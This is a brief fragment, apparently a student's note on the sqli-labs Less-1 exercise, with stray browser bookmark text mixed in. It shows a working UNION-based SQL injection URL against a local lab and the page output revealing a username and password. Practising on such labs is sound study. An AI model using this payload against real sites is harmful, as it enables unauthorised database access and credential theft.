 Less-1 **Error Based- String**
127.0.0.1/sqli-labs-master/Less-1/?id=-1%27union%20select%201,username,password%20from%20users%20where%20id=3--+
YGCCZWMDSJ (Z... pragraming 考证 AI工具 工具文档 CTF 学术阅读 外网学习网站 学习问答 邮箱 Google 翻译 上网
Welcome Dhakkan
Your Login name:Dummy
Your Password:p@ssword